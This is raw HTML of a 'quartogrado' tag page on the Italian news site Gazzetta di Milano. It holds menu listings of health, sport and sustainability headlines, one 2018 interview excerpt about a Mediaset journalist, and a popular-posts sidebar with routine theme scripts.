        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4023";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1762";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "441";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Imprese del terziario investono sempre più in sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Imprese del terziario investono sempre più in sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" title="Imprese del terziario investono sempre più in sostenibilità">Imprese del terziario investono sempre più in sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" class="td-image-wrap " title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/CAP_EVO_Fotovoltaico_Assago_1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution">Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" class="td-image-wrap " title="Da Chicco a Chicco di Nespresso anche a Brescia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Chicco a Chicco di Nespresso anche a Brescia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nespresso-da-chicco-a-chicco.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" title="Da Chicco a Chicco di Nespresso anche a Brescia">Da Chicco a Chicco di Nespresso anche a Brescia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Quartogrado</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: quartogrado</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/intervista-esclusiva-a-francesca-carollogiornalista-mediaset/"  rel="bookmark" class="td-image-wrap " title="Intervista esclusiva a Francesca Carollo,Giornalista Mediaset." ><img class="entry-thumb" src="[data-uri]" alt="" title="Intervista esclusiva a Francesca Carollo,Giornalista Mediaset." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/05/le-amiche.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/intervista-esclusiva-a-francesca-carollogiornalista-mediaset/"  rel="bookmark" title="Intervista esclusiva a Francesca Carollo,Giornalista Mediaset.">Intervista esclusiva a Francesca Carollo,Giornalista Mediaset.</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-18T20:12:06+02:00" >18 Maggio 2018</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/intervista-esclusiva-a-francesca-carollogiornalista-mediaset/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Francesca Carollo, Giornalista Mediaset con i programmi &quot;Quarto Grado&quot; e &quot;Quinta Colonna&quot;, Scrittrice del libro &quot; Le amiche che non ho più. Lucia,Federica,Roberta&quot;, si...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43517";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5440";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/malattie-infettive-resistenza-agli-antibiotici-e-modello-lombardia-lintervento-di-letizia-moratti-al-convegno-acta-reboot/"  rel="bookmark" class="td-image-wrap " title="Malattie infettive, resistenza agli antibiotici e Modello Lombardia, l&#8217;intervento di Letizia Moratti al Convegno ACTA Reboot." ><img class="entry-thumb" src="[data-uri]" alt="" title="Malattie infettive, resistenza agli antibiotici e Modello Lombardia, l&#8217;intervento di Letizia Moratti al Convegno ACTA Reboot." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/09/Letizia-Moratti-al-Convegno-ACTA-Reboot.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/malattie-infettive-resistenza-agli-antibiotici-e-modello-lombardia-lintervento-di-letizia-moratti-al-convegno-acta-reboot/"  rel="bookmark" title="Malattie infettive, resistenza agli antibiotici e Modello Lombardia, l&#8217;intervento di Letizia Moratti al Convegno ACTA Reboot.">Malattie infettive, resistenza agli antibiotici e Modello Lombardia, l&#8217;intervento di Letizia...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-19T17:40:51+02:00" >19 Settembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/consiglio-comunale-lordine-del-giorno-3/"  rel="bookmark" class="td-image-wrap " title="Consiglio Comunale, l&#8217;ordine del giorno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consiglio Comunale, l&#8217;ordine del giorno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/Milano-Palazzo-Marino-Sala-del-Consiglio-Comunale-2023-foto-Morelli_MesturiniFMP-%C2%A9FAI-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/consiglio-comunale-lordine-del-giorno-3/"  rel="bookmark" title="Consiglio Comunale, l&#8217;ordine del giorno">Consiglio Comunale, l&#8217;ordine del giorno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T10:05:32+02:00" >16 Giugno 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

